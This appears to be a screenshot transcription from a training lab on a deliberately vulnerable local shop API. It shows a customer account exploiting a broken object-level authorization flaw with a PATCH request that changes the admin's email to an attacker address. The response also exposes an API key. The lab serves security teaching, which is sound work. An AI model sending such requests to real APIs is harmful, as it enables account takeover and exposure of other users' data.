 testuser (ID: 4) — customer
SHOPAPI V1
GET User profiles
GET User orders
PATCH Update user
PATCH http://api.shop.local:8000/v1/users/ 1
Send
REQUEST BODY
{\n  "email": "pwned@attacker.thm"\n}
RESPONSE
200 OK
BOLA confirmed on write operations. You modified another user's email
address.
{
  "id": 1,
  "username": "admin",
  "email": "pwned@attacker.thm",
  "role": "admin",
  "api_key": "sk_live_9xK4mPqR2sT7vW",
  "internal_notes": "Super admin account. Do not
delete.",
  "email_verified": true,
  "last_login_ip": "10.0.0.1",
  "failed_login_attempts": 0,
  "created_at": "2024-06-01T08:00:00Z"
}